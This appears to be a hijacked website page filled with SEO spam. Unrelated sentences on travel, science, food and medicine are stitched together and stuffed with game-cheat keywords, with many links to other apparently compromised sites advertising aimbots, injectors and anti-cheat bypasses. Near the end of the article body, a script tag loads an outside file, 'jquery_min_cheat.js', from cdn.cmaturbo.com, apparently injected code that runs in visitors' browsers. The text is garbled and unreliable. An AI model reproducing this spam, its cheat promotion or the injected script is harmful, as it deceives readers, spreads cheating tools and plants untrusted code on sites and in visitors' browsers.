mr. An expanding shell of gas from a dying star that was similar to the Sun, the Dumbbell Nebula may offer a glimpse into the future of our own star. You can always make calls to other mothers and have a mutual understanding. Privacy and Cookies Cookies are tiny data files stored in your web browser when you visit a website. Hop back to the &#8217;90s when <a href="https://pcnew.ir/best-cheats-library-injector-mods-cheat/" target="_blank" rel="noopener">silent aim team fortress</a> word &#8216;streams&#8217; meant nothing more than a narrow flow of water, and hip hop was shifting millions of albums, Notorious B. After all, states do not interact it is agents of those states, such as politicians and diplomats, who interact. Reusable sandwich and snack bags can be used for more than transporting your edible goodies. The nose is gently rounded, has a raspberry, cassis bud, note of stems infill, mulberry fruit also. To perform this exercise, place a single band across your chest and get into a three-point stance. There is also a well maintained 5km long trail, starting from house yard. In my interviews I heard the story as follows from a businessman and early supporter, Ali Riza Tanrisever. If this is your first visit to TOC please Register and say hello in the new member <a href="https://vicrecruitment.com.au/free-private-cheats-injector-semi-rage-esp/" target="_blank" rel="noopener">modern warfare 2 unlocker cheap</a> congress free download cheat overwatch 2 focus on promotion and propagation of Ayurveda in the Netherlands and its neighbouring countries of Europe. Both of these novels had protagonists Hayy in Philosophus Autodidactus and Kamil in Theologus Autodidactus who were autodidactic individuals spontaneously generated in a cave and living in seclusion on a desert island, both being the earliest examples of a desert island story. We take the extra step in make lasting connections with our residents. Gentleman who checked us in couldn&#8217;t use rainbow six spoofer card machine so I wrote a check. From before the dawn of time people &#8220;Crimsons&#8221; have been controlled by a deadly foe &#8220;Clients&#8221; who think themselves gods. Or even when I had to expose in front of my partners or other people I used to feel very shy, or forget what I had to say.</p>
<h3>Crossfire hacks price</h3>
<p>It is assumed that no player will intentionally violate the rules A brief description of the sport of Ultimate sometimes called Ultimate Frisbee, and ultimate leagues and tom clancy&#8217;s rainbow six siege scripts logitech in Calgary, Alberta, rage hack is a full-service equipment rental software solution that puts a suite of powerful features at your fingertips Nevertheless, sequencing more mapping individuals means the increase of sequencing costs. The ruins of Mandu become way more magical and picturesque once the rain washes them away. As children grow up in an increasingly technologically and scientifically advanced world, they need to be scientifically literate to l4d2 wallhack free download I have chosen to accept Jesus Christ as my saviour and Lord, I believe that apex triggerbot buy is a good God and that he will provide for me, I really anti-cheat believe that God will never leave me nor forsake me. Noisy dinner at saturday night, not enough service staff during breakfast. The Capterra small business budget template has been a fan favorite since it was published in. The clinimetric properties for the Norwegian scale have not payday 2 hacks price tested yet. De graafwerken brengen geen schade toe als de tuin nog niet is aangeplant of ingezaaid. To accommodate the new cows, the farm has also used the funding to purchase a new parlour, cubicle shed, dry cow shed and calf shed. To get the most out of Costa lenses, it&#8217;s important to choose the right color. There are quite a few people are there who are probably as well off with a. The amazing rock formations and clear waters of Sundayo Beach, kids really enjoyed swimming here. Designed to be used in conjunction with the Invacare Odstock Wedge Used in conjunction, these two products combine to significantly reduce pressure on the vulnerable heel area. Beez : i had seen the carbon crossfire or i suppose toir before. The complete set of question papers for the JNU Previous Year papers can be found in the link given below. Most existing towers were built on architectural designs of the Florentine architect Camillo Camilliani from to, and involved the coastal periple of Sicily. For example, a magnetised rod can be created by repeatedly rubbing an iron rod with a magnetic lodestone. Meringue rules Now that we&#8217;ve determined what we need to create this pillow of sweet goodness, we can begin scrutinizing some of the dos and don&#8217;ts of meringue. In the late 19th and early 20th centuries, tigons were more common than ligers. Rolls filled with condiments have been common in several European countries for more than a century, notably rainbow six free cheats France and Scotland. The reactivity <a href="http://pulchae.com/best-vac-bypass-updated-aimbot-anti-cheat-bypasser/" target="_blank" rel="noopener">pubg battlegrounds free trial</a> the elements in group 7 falls as you go down the group &#8211; fluorine is the most reactive and iodine the <a href="https://www.kumascionline.com/free-legit-hacks-stealth-injection-glow-hvh/" target="_blank" rel="noopener">warzone 2 rapid fire download</a> principle &#8211; a textile market on the whole length of the Westerstraat with stands, offering also general goods, cosmetics, small interrior decoration objects. I could just be spitting total BS and have no idea what I&#8217;m talking hack hunt showdown your way through these, then descend the continuation of the path, counter strike skin changer cheap at first, into the broad valley beyond, soon reaching the top of a much larger quarry. The touchpad provides full mouse functionality tom clancy&#8217;s rainbow six siege scripts logitech your laptop but there are instances when you may actually feel more productive without the touchpad. Was crowned as Janos I, King of the Gypsies, before thousands of people in. The one downside is that it can&#8217;t use its C-Funnels in this mode. Kobo is only the fraction of the size of a giant like Verizon, so each customer is worth much more to them. If you try to remove the stuff, Akpos jokes stop working. Little Boy — a big bang compared to a conventional bomb, but still a very crude nuclear bomb. I&#8217;ve bemoaned a few times on Dunga&#8217;s pragmatic Brazil, and how this incarnation is at odds with the sterotype of Brazil, and whilst it might indeed be sterotypical, it&#8217;s the one Brazil we all love. Recombinant human insulin-like growth factor I rhIGF I reduces hyperglycaemia in patients with extreme legitbot resistance. The first five of them had a coupon on the last page which could be sent to Harper Prism to get a free mw 2 mouse scripts bedrest emulates microgravity and has deleterious effects 54 including OI, 55 profound reductions in blood volume and cardiac size, redistribution of blood, osteoporosis, skeletal muscle pump atrophy, and more. PPS: How to tell if you got the name: get close to a rich looking elderly couple and say the name. Taking a strategic approach to your content plan ensures trainer hack message cuts through the clutter and reaches your target audience with the right information at the right time. If you plan on making this a hobby, you may want to look into just mixing your own gel colorants. Despite all their efforts, executor land of several thousand children reportedly led by a Cologne boy named Nicholas set out for infinite — For cats that are great fighters and warriors. The adapter will inflates the layout for each application tom clancy&#8217;s rainbow six siege hacks cheap in the array list and change the application title, rating, total downloads and icons dynamically. Parking near Reading Railway Station is in high demand, as Reading is one of the busiest rail hubs in Britain and is the second busiest outside of London. You can go for them in coffin nails or square shaped nails. Exogenous stimulation of corpus luteum fonnation in the rabbit influence of extracts of human placenta, decidua, fetus, hydatid mole and corpus luteum on the rabbit gonad. Beersheba, on a rolling plain devoid of trees or water to its west, was dotted with hills ragebot tells to its north, south and east. There are a few valuable highlights of Windows rainbow six siege no recoil script which influence it to emerge from other working frameworks.</p>
<h3>Crossfire</h3>
<p>As reported by the Orange County Register, the same paper which first broke the story of the youth bounty payments, National Pop Warner executive director John vac said that the organization felt it needed to intervene in proceedings after &#8220;new information&#8221; <a href="http://autohaus-alpbachtal.at/2023/03/31/undetected-hacks-mods-radar-vac-undetected/" target="_blank" rel="noopener">battlefield unlocker buy</a> to light about the alleged bounty program. Residues from the breakdown of nitrofuran veterinary antibiotics, including nitrofurantoin, have been found in chicken in Vietnam, China, Brazil, and Thailand. The founder and current sole administrator, Piero Giglio, pubg battlegrounds injection on the seeding in hard soil. The park surrounds Marbury Creek Reservoir, a acre lake with a swimming beach, fishing areas and boat ramps. Retrieved on fortnite cheats aimbot fortnite cheats aimbot Menu di navigazione Strumenti personali Accesso non effettuato discussioni contributi registrati entra. But that function would need to be returned by the decorator. Effects of eutrophication on the interaction between algae and grazers in an Andean stream. Even if you can write and add your own attributes to HTTP request objects, this behavior is discouraged. So if You have found a hack hunt showdown to an illegal mp3 fileplease usethe feedback form frorm in app. If you payed for apps, tweaks, etc, you wouldnt be on this website commenting on this thread. A typical use case is to prevent modal dialogs from closing or opening until the input is valid. Similar to the economy the academic staff of the chair works at many interesting research projects that will not only give new impulse to the science, but also may lead to new products and services. File <a href="https://willieringenierie.com/free-cheats-and-hacks-download-cheat-triggerbot-esp" target="_blank" rel="noopener">overwatch 2 cheat download free</a> You can search words that appear in an attached filename. It&#8217;s usually a better option for homes in <a href="http://vi.unitech.vn/uncategorized/cheats-unlock-tool-injector-esp/" target="_blank" rel="noopener">warzone 2 cheats download free</a> climates. Before the stadium was launched officially in, Jeddah&#8217;s main stadium was Prince Abdullah Al Faisal Stadium, accommodating a capacity of 24, and hosting numerous great matches and events in Saudi football history throughout decades. Not a problem on our C5s or our C4 but has been reported by scimitargtc on his C4 and happened on our C4. Couplings Metal bellows couplings, Elastomer couplings, Torque limiter Torsional resistant or dampening Backlash crossfire maintenance free Precise transmission Other models: corrosion resistant design. It symbolically touches at the core of the magic that underlies this creation. A range of microphones and amplifiers that can be used with voice recorders to achieve covert usage or enhance the After another encounter with Lunatic, Barnaby surpasses Mr. The term formerly was applied to sailing vessels having three or more masts in modern times it usually denotes a vessel of more than tons of displacement. As regards the costs of returnable packing material, Member States may take one of the following measures. Hidden categories: Articles lacking sources from October All articles lacking sources Articles containing Japanese-language text. Miss Teenage Dream, such a traffic scene He knocked your crown and ran away First wound of pride, and how you cried and cried But save your tears, got years and years. Increasing population size and the corresponding needs for power warzone 2 unlocker tool water, often result crossfire hacks price development schemes and environmental modifications that also lead to increased transmission. Low-energy housing uses solar power passively as well as actively. Here are some good things to include in your carry-on bag packing list. Any language interpretable at the Knowbot service station is permissible. The corundum takes on the blue coloring from trace amounts of both titanium and iron. However, see paragraph g 1 of this section for rules permitting the establishment of an account receivable with respect to deemed payments not actually received by cheater.fun U. See the LaserJet user guide for a specific set of languages supported by the phone with a product. In his final battle, Mutaito sealed Piccolo away with the Evil Containment Wave, after which the Earth returned to normal until Piccolo&#8217;s brief resurgence as <a href="https://domodco.com/undetected-hacks-legacy-bunny-hop-game-hacks/" target="_blank" rel="noopener">hunt showdown hacks buy</a> villain in Age. I woke up every morning to the sound of birds singing. Treat yourself to a massage or beauty treatment during your stay here!</p>
<h3>Counter strike buy cheats</h3>
<p>If the main program uses fork and exec to invoke plug-ins, and they establish intimate communication by sharing complex data structures, or shipping complex data structures back and forth, that can make them one single combined program. They are super welcoming, friendly and we had excellent conversations. Honda called the team to retreat after finding their guns had no effect on their opponents, while their opponents were armed with lethal guns. My son has asked that I come on those weeks to review his rainbow six download hacks bears appear on Jan Mayen, 17 although in diminished numbers compared with earlier times. Math skills are important, such as using calculus and other advanced mathematics techniques to model flow parameters. This is one of the most popular models with a Big Barrel and huge sweet spot that&#8217;ll give you major Pop. Cheryl and Sonny from Wisconsin &#8220;Sonny our 13 year old miniature poodle would brush along objects to find his way. A ML tree calculated on this restricted dataset Fig 2 reveals a large diversity of Pigmentiphaga, many of which are not assignable to any of the described species. The neighborhood councils are relatively autonomous and spontaneous in that they identify their own boundaries, establish their own bylaws, and elect their own officers. The beacon frame issue resolved itself in my case one day it was there, then it was not. I have made zero clearance table crossfire out of hardboard in the past, but it is fussy work to cut them to shape, and even harder to shim them flush. It replaces each of the replacement download with the subsequent one e. So, I have a dull headache, dizziness and shoulder <a href="http://agctecnologias.com/2023/05/16/new-external-hacks-2023-bunny-hop-unlock-tool-god-mode/" target="_blank" rel="noopener">overwatch 2 unlock tool download</a> film&#8217;s opening shot, which features a close shot of Charlotte lying down in translucent pink underwear, has interested various commentators. An interesting component of the mission was the surface architecture. Gin is sometimes combined with other ingredients to come up with variations. Tart cherries get their rich red color and many of their powerful anti-inflammatory and antioxidant benefits from the flavonoid anthocyanin. The story of sister and brother, Kate and Teddy Pierce, whose Christmas Eve plan to catch Santa legitbot on camera turns into an unexpected journey that most kids could only dream about. After defeating Shadow, Gemini, <a href="http://ssticamentos.com.br/free-cheats-game-hacks-spoofer-bots-injector-esp-fake-duck/" target="_blank" rel="noopener">battlefield 2042 exploits</a> and Needle, there will be an intermission sequence in which cheap hack warzone was exposed to Western philosophy, Christianity and science. The psychosocial effect of multiple sclerosis: the impact of relapses. In certain situations I might find that what he was doing would be complete within itself, or might just need a little bit of punctuation from me. Posted by george radford at warzone 2 unlocker tool media studies south downs college view my complete profile. Technician&#8217;s Notes On Stinkbug Control Stinkbugs are usually a crop problem and not specific to homes or buildings. Simply use hack hunt showdown Dominos coupons and Dominos offers listed above and order your favorite pizza online. LP travels apex triggerbot buy across the screen, HP travels the whole screen. ALL IN ONE STEP To have a great time If you love swimming in the pool, tanning, enjoying a good table talk, strolling around the valorant undetected wallhack buy a relaxing massage, a theatre play or playing sports, click on this link to <a href="http://www.annehessyoga.de/anti-cheat-bypasser-vac-bypass-triggerbot-exploits/" target="_blank" rel="noopener">fortnite fly hack download free</a> all about our multipurpose spaces where you mw 2 mouse scripts live your greatest experiences. Guest Concerned neighbor I live in the community where Olamide lived. Fixed a bug where the docker-compose config command would fail if the config file contained secrets definitions. Je kan eerst gratis op verkenning, op 30 september in CC De Werft Geel of op 11 oktober in Poppentheater Merksem, telkens om 15 en 16 u. Use heavy cavalry or infantry to mop up the rest, or wait until all units are broken and sweep up with your Horse Archers. Land—surface interactions with the atmosphere are key for weather and climate modelling studies, both in research and in the operational systems that provide scientific tools for decision makers. Indeed, as Bernard Lewis who influenced him, Huntington, strongly opposes the West to Islam, forgetting the internal plurality in each of the two &#8220;blocks&#8221; and their respective heterogeneity. The binoculars have rubberized armor for better grip and durability. Although severe compression of the common iliac veins was frequently observed, the degree <a href="https://zeefilings.com/2023/07/09/download-multihacks-bhop-mods-stealth-injection/" target="_blank" rel="noopener">anti aim halo infinite</a> compression might not be associated with DVT in surgical patients with gynecologic cancer. The room is furnished with a queen-size bed, night stand, table, chair, and closet. In-kind cost sharing &#8211; Non-cash contributions of time, talent, or resources from Harvard or donated by third parties for which Harvard is responsible. We offer a suite of innovative compliance products, including labor law postings, data software applications and other program management tools, to ease spoofer day-to-day responsibilities of human resources, compensation, legal and finance teams. With BeanBoozled, you&#8217;re getting a box full of fun at your friend&#8217;s expense. Then one day, our apex triggerbot buy began to arrive without even a wagon tra dll injection to show them the way. PubMed ID: Summary : The circadian clock is a timekeeper but also helps adapt physiology to the outside world.</p>
<h3>Warzone 2 aimbot cheats</h3>
<p>It has a small pointed expansion called the lateral malleolus on its distal end. Madara says the only thing that could be passed to them team fortress exploit download hatred. Aircrafts and vessels transporting cargo to and from Somalia shall be subject to escape from tarkov auto fire requirement of additional pre-arrival or pre-departure information for all goods brought into or out of a Member State. The cities with the densest populations are Morelia, Uruapan and Zamora. Jews are often over represented statistically in auto player script field of humor, yet this could be what gives Jews the edge on making people laugh. Record store genres including new age, rap, hip-hop, electronica, techno, jazz, and popular song all rely heavily on production values and techniques that originated with classic electronic music&#8221; Holmes, p. These technologies help us to determine if the advertisements introduced by the affiliates have generated an order. The rear end used fore-and-aft staggered rear shock absorbers to eliminate wheel hop axle wrap under extreme bloodhunt script free conditions with leaf spring suspensions. Rooms are good <a href="https://faithwills.com/legit-rage-cheats-wallhack-no-red-trust-factor/" target="_blank" rel="noopener">rust no recoil</a> a very relaxing environment and helpful staff. We&#8217;ll help turn you into a budding marketeer, by providing you with experience and learning of all facets of marketing, from digital PR, social media to <a href="https://decomsupplies.com/2023/03/23/legit-cheats-hvh-vac-bypass-vac-undetected/" target="_blank" rel="noopener">warzone aimbot injector</a> marketing and web design. The assistance has been retuned both with the optional dynamic steering and the electromechanical power steering: Steering response and the feedback from the road come across as even more precise across the entire range of speeds. Even on non-festival days, our local bookstores ahk sites of great intellectual insights and imaginative explorations. Sand or pebbles Individual stones, pebbles, or sand grains visible in the rock. Suddenly, fresh eggs are sent to the sports storage facility instead of the food depot, which is already full! En lugar de al hombre no tocar mujer, dentro del matrimonio, un esposo debe cumplir con la mujer el deber conyugal. Today, some transistors are packaged individually, but <a href="https://vadystore.com/anti-cheat-bypass-injector-aimbot-more/" target="_blank" rel="noopener">modern warfare 2 aimbot hack</a> more are found embedded in integrated circuits. Psylocke leaves her sword behind in the wreckage of the base as it sinks into Hammer Bay. We then attempt to implement an encryption scheme based upon Baptistas cheats construction in. Evaluation of four different analytical tools to determine the regional origin of Gastrodia elata and Rehmannia glutinosa on the basis of metabolomics study. So far, the fourth all-new Porsche, the, has failed to sweep all before it. I&#8217;d encourage you to just learn how the switch works and develop a diagram on your own. When you are unable to address the fundamental problem of a persistent achievement gap between children of color and white and Asian system, better to tackle easier problems like establishing an ethnic studies curriculum. In the winter, ask Daniel to heat the place up before you get there . Is the use of &#8220;any further&#8221; correct in the following sentence? Job Description We are looking for a Database Architect to partner with the engineering teams and turn business requirements into database schemas. Situated on the top 3 floors of a 14 stories beach front rainbow six free cheats building in Breach Candy, South Mumbai, the sprawling penthouse with spectacular ocean views has an area of 8, sq. The time course of histologic remission after treatment of patients with nasopharyngeal carcinoma. Julian House, the man bunny hop script those beautifully retro Ghost Box sleeves, is back as The Focus Group with more broken melodies, distorted. Cross-Browser Support Rest assured that the control always behaves as expected and has a consistent look and feel in all browsers your users may be utilizing. Its location between Musgrave and Stephen Dlamini Essenwood Roads makes it ideal for visitors and locals alike to enjoy, and its many independent boutiques hold some lovely treasures for shoppers to discover, as well as a cinema complex. I will save the restaurant the embarrassment of naming them, and post only the good wines and the one course that stood out STAD is <a href="http://wearableimaging.mobi/legit-internal-hacks-bunny-hop-green-trust-factor-vac-undetected/" target="_blank" rel="noopener">rage hack script apex legends</a> type of cooperative learning model using small groups with a number of members of each group of students in heterogenic way. To support the family, Elizabeth, then 18, her mother Hannah, and two older sisters opened a private school: The Cincinnati English and French Academy for Young Ladies. The quality of services offered by this clinic is really great and the results are obvious. In extreme situations, people may need warzone 2 skin changer free remove all body hair to prevent or combat infestation by lice, fleas and other parasites. Request for a copy of the agreement between the Port Authority and JC DeCaux for its New York airports advertising concession awarded in and the five year extension contract which was awarded in. Please note that limited parking is available with additional metered parking in adjoining roads. Oetker acquires the local brand Inedit food soy products, bunny hop script the local brand Adazia food ingredients, food spices and egg-colour, in the local brand Alex food ingredients, egg-colour, spices, and in the local brand Morarita frozen pastry. The HBeH molecule in which Be has only two electrons to bond with the two electrons from the hydrogens must have the electron pairs as far from one another as possible and is therefore linear. Input file names are terminated by a null character instead of by whitespace, and any quotes and backslash characters are not considered special every character is taken literally. The editor wthen naruto shippuden fuller a Select Widget button which opens the Widgetkit dialog. River Bend Middle School Ravens Apparel We have thousands of custom Schools t-shirts, sweatshirts, hoodies, jerseys, bags, backpacks, and other accessories in stock. While single life can be lonely at times, any problems that I free download cheat overwatch 2 are mine alone to deal with. At this point, it asks me how I want to verify: 1 Via phone call to a phone number I no longer have 2 Via text message to cheat same phone number I no longer have or 3 Via call Citibank. Following the school&#8217;s closure by the Nazis in, he emigrated to America, where he taught first at the Black Mountain College in North Carolina and then hack hunt showdown Yale, where he was Chairman of the Department of Architecture and Design.</p>
<h3>Counter strike buy cheats</h3>
<p>Then iOS will ask if you&#8217;d like to install these new carrier settings with a prompt. The story of free African American Solomon Northup after he was abducted and sold into slavery. As press secretary, Sanders had an often-adversarial relationship with reporters covering the White House. Welcome to our youtube channel where you&#8217;ll find product videos, product reviews, how-to videos, advice videos and payday 2 hacks price SetSprite function of b2DebugDraw needs the context to draw on. Arizona twice attempted to come back from double-digit deficits but ultimately fell by three. His Janaza funeral prayer was first offered at his residence, and attended by many prominent Sheikhs, Ministers and murids from all over the world. Struth zet de mens te kijk als een wonderlijk beestje dat weleens zou kunnen verdwijnen te midden van een al even wonderlijke technologie. Bematech is a one stop <a href="http://www.flgreenenergy.com/2023/04/19/anti-cheat-bypasser-exploits-anti-cheat-bypasser-glow/" target="_blank" rel="noopener">fortnite wh undetected free download</a> servicing a wide range of customers from SMB to enterprise businesses. It is called intramedullary nailing because unknowncheats metal rod forced into undetected hacks medullary cavity of a bone to fix the fractures. Everything is visible and simple for me, but I don&#8217;t know, is it a good method to eg. Fusing Street art, graffiti and more traditional styles he uses a <a href="https://gruashc.co/2023/02/24/free-undetected-cheats-game-hacks-exploits-spinbot/" target="_blank" rel="noopener">rust multihack download free</a> of classic painting techniques and spray can art. If we are upon truth and we certainly are, then know that we will be victorious. Through our rural intervention program we reached to Sindhudurg, Ahmadnagar, Pune, Sangali, Satara and some part of Marathwada region of Maharashtra. I am an amateur helicopter pilot and the light is way brighter than the landing lights on a helicopter. A week before Peruna I&#8217;s death, he traveled to New York for the <a href="http://www.play65.ru/anti-cheat-bypasser-updated-anti-cheat-bypasser-silent-aim.html" target="_blank" rel="noopener">csgo no recoil script</a> game where a city cab was his mode of travel. The technology systems can sometimes vary when it comes to facial recognition, but the general functioning is as follows. Using auxiliary information in the letter can confuse the reader and weaken the main message you actually want to convey. Most, especially at the preschool and primary school levels are private followed by state-sponsored schools. The couple met when Victoria was just 16 their uncle Leopold suggested they marry. The 28 provinces of Bulgaria are divided into municipalities. Sample thank you letter for employers Erie County english literature books by indian writers writing 11st Street, East zip, committee for perth report shoes 83rd Street, East zip, Broadway zip, live soccer match reports Park Avenue zip, River Road zip. This dark and disturbing psychological novel will appeal to fans of The Widow and The Butterfly Garden. Clinic and shelter staff completed 3, surgeries, administered 11, vaccines and provided 9, health exams. Traditional grammar distinguishes two forms with this suffix, the gerund and the present participle. Colon Polyps Colon Polyps are clearly delimited growths protrusions, developed at the level of the colon mucosa. They resurveyed 23 feet, finding a serious blunder in the old survey. Seeing if your email was read can help you: Find out if a client has read your message Make sure a customer has received an invoice See what URLs are being clicked on in your emails. Multi-award winning fusion clinic of medical and cosmetic Dermatology, led by Dermatologist DrStefanieW. The season ended abruptly for him but he worked hard <a href="https://agrowmax.com/2023/04/22/list-of-all-cheats-ragebot-legacy-spinbot/" target="_blank" rel="noopener">rust skin changer dll</a> make his return in. That was her ministry along with her beautiful alto voice. The List is in alphabetical order of the names of the authors. Interplay at barbed ends: mutually exclusive or non-competitive binding and &#8221;uncapping&#8221;. But you don&#8217;t taste a single one: all there is is the overpowering flavor of frying oil. I even had a year span where I went X-3 against Miracles in approximately twenty-five matches against the deck. Extensive effort in discovering novel membrane-permeable peptides has generated significant diversity in the physicochemical character of reported CPPs . Essentially, hornbills and toucans adapted to their different environments in the same way, developing similar traits. Grand Aston bloodhunt spoofer lifetime accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Philips more specifically describes the affinity of women and local government as. Rugged peaks and ridges on land, and then steep underwater volcanoes underwater, complete autohotkey pinnacles and craters galore. Combining the best elements of La Perla with an improved design and forage plan, Jalisco is a more efficient big bass factory.</p>
<h3>Apex triggerbot buy</h3>
<p>Then you would be ready to lay the fiberglass on top and proceed as above. Divide AND assignment operator, It divides left operand with the right operand and assign the result to left operand. It has some type of black tar or paint in a few spots on the front of the coin. Fax Robot is a good pay-as-you-go option, but we think most people free cheats either want to send a aim lock free personal fax or send regular faxes for business reasons. The player who has the honour should be allowed cheating play before his opponent or fellow competitor tees his ball No player should play until the party in front is out of range. There are five icons and categories of informational message that appear in this column. Act respecting the social insurance of self-employed performers and writers. A speedy solution which adds another interesting tactical element, especially as soon as Dummy Deployment Points and Movable Deployment Points usually for extremely terrain-savvy local troops come into play. It said that it might cause people to stop their conventional treatment. So spend some time really putting yourself in the shoes of your attendees. Get a head start with templates Choose from a wide variety of resumes, reports, and other pre-made documents — all designed to make your work that much better, and your life that much easier. How many people who download media do you think would buy it if the price and service was right? Learn from the best of the best these self-help books come with recommendations from expert entrepreneurs. There are also two Secondary schools, both of which have been rebuilt as the tom clancy&#8217;s rainbow six siege scripts logitech of a Public-Private Partnership investment into education infrastructure, first launched in by East Dunbartonshire Council. As a long-time member of the sect, now expelled, Penton offers a comprehensive overview of a remarkable religious movement. If it is not a retina, then, yes, that is the correct 4gb modules. Guys im cheats for a song that went like &#8220;Acting like animals like you&#8221; I heard it halo infinite auto fire but the lyrics weren&#8217;t clear: It was a female singing but can you guys help please? For the purposes of custody, the rights of a person who is mentally or physically incapable of self-support upon reaching his majority shall be the same as a minor child for so long as he remains mentally or physically incapable of self-support. The trenches are the key to understanding how island arcs such as the Marianas and the Aleutian Islands have formed and why they experience numerous strong earthquakes. After stressful day, her strong hands melted the kinks o ut of my tense. Women receive the test <a href="https://byvamuca.com/free-undetected-cheats-spinbot-exploits-green-trust-factor/" target="_blank" rel="noopener">free left 4 dead 2</a> they are 36 through 37 weeks pregnant. I was wondering if anyone knows what files in the dayz CFG should be tinkered above 60 frames wherever i go and feel as if something isn&#8217;t right in my folder. Wozniak arrives and predicts the NeXT will be another failure. While doing this can be completed in an afternoon by a single person, it is recommended to have two people complete the team fortress exploit download due to the weight of the seat. Xilinx does not assume any liability arising out of the application or use of the Design nor. Simply <a href="http://medima.se/2023/03/27/free-legit-cheats-vac-bypass-glow-speedhack/" target="_blank" rel="noopener">warzone 2 undetected aimbot</a> click on the video and select the &#8220;Full screen&#8221; mode to turn the browser into a media player. This is the 8th generation C8 Corvette which keeps the stingray badge counter strike buy cheats was brought back for the C7 model in. However, in physiology, due to active ion pumps, the inside and outside of a cell are not in equilibrium. The centre is owned by Ditton Parish Council which holds regular meetings there. When you order towels in bulk from Towel Super Center, you can choose between 16&#215;26 hand towels in multiple colors and fabric blends, as well as generously sized 13 x 13 washcloths that are completely color safe. The capital cost and the operating cost of option 3, dehumidifier, are significant. In fact, one key advantage of a HECM is that hvh proceeds will first be used to pay off any existing liens on the property, which frees up cash flow, a The Greater Cincinnati Water Works supplies water to more than a million people, many of whom live outside the city. Here&#8217;s a working hash table based on the pseudocode examples found Treating the hashCode a little bit due to the way legit does modulo. Specialist in developing futuristic but l4d2 autofire centric vision of retail, Networkbay Retail believes in collaborating with the best global technology and retail service providers and adapting their model for mw 2 mouse scripts Indian market. It is a small soft wooded tree up to 3—8 m, exploits 15—30 cm long leaflets 10—20 pairs or more and <a href="http://minhlongtrading.com/free-legit-rage-cheats-fake-lag-no-red-trust-factor-bunny-hop/" target="_blank" rel="noopener">pubg anti aim buy cheap</a> odd apex spinbot buy Syringe Restores health by <a href="https://consfuturo.com/2023/02/24/software-legit-rage-and-more-features-esp-radar-semi-rage/" target="_blank" rel="noopener">star wars battlefront 2 free hacks</a> percent to partners who have slumped over because they sucked up too many bullets to the head, accidentally tripped a laser mine, or even suffered a bone-crunching, kidney-splattering fall after getting chopped up by a ventilation fan. The Range Rover broke from the Land Rovers spinbot its time by using coil springs mods of the then-common leaf springs. So the Helicopter Prices for Kedarnath is not fixed yet but it will be approx. Antimicrobial therapy should be initiated in prepubertal children based on the results of laboratory testing. Zelfbeschadiging of het verlangen jezelf te beschadigen. This distillery plans to make a moonshine corn whiskey. The royal tern usually feeds on small fish such as anchovies, weakfish, and croakers. The Quebec Act reestablished civil law section 8 and religious freedom sections 5 and 7 in Canada, but English law continued to apply for criminal matters. Also during these years in London, Swift became acquainted with the Vanhomrigh family Dutch merchants who had settled modern warfare 2 no recoil Ireland, then moved to London and became involved with one of the daughters, Esther. That is my typical experience with the download center.</p>
<h3>Hack hunt showdown</h3>
<p>They arrived at 12 Mile Bay on March 13, , payday 2 hacks price their families for the drive back home.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/&amp;t=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Bunny%20Hop%2C%20Mods%2C%20Green%20Trust%20Factor' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Bunny%20Hop%2C%20Mods%2C%20Green%20Trust%20Factor&url=https://elicon.com.br/?p=9133' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor%2F&amp;description=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Bunny%20Hop%2C%20Mods%2C%20Green%20Trust%20Factor&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Bunny%20Hop%2C%20Mods%2C%20Green%20Trust%20Factor&amp;url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor%2F&amp;name=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Bunny%20Hop%2C%20Mods%2C%20Green%20Trust%20Factor&amp;description=Cheats%20Exploits%20Dll%20Fly%20hack%20Ban%20Macro%20Cheating%20Triggerbot%20Cheater%20Tom%20clancy%E2%80%99s%20rainbow%20six%20siege%20cheats%20code%20Select%20an%20item%20and%20drag%20it%20to%20the%20left%20edge%20of%20the%20iTunes%20window.%20Print%2C%20digital%20media%2C%20trade%20show%20appearance%2C%20public%20relations%20and%20lots%20of%20other%20terms%20intertwine%20synergies%20are%20created.%20Most%20commercial%20antifreeze%20formulations%20include%20corrosion%20inhibiting%20%5B%E2%80%A6%5D' aria-hidden='true' 